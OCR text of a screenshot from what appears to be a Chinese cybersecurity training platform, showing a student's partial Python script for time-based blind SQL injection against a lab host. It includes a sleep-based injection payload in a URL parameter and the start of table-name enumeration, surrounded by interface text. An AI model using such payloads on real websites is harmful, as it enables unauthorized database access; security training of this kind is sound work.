 在线教育网
在线教育网
在线教育网
不安全
211.103.180.146:9008/index.php/question/info?type=4&id=72
e攻防教演训一体化平台
课程
活动
郭洋鑫 | 退出
控制台
Connected (unencrypted) to QEMU (instance-0000133b)
Send CtrlAltDel
项目
main.py
17
1
通知
数据库
SciView
1 import requests
2
3 url = 'http://192.168.10.69/sql/'
4 base_str = "abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789{}_"
5
2 用法
6 def is_true(params):
7 try:
8 a=requests.get(url + params,timeout=2)
9 # print("错误："+url + params)
10 return False
11
12 except Exception as e:
13 # print("正确："+url + params)
14 # print(e)
15 return True
16
17 def test():
18 params ="?id=1' and if(1=1,sleep(3),1)--+"
19 if is_true(params):
20 print("存在SQL注入漏洞")
21 # test()
22
23 tables = []
24 table_name = ""
25 for table_index in range(4):
结构
书签
激活 Windows
转到"设置"以激活 Windows。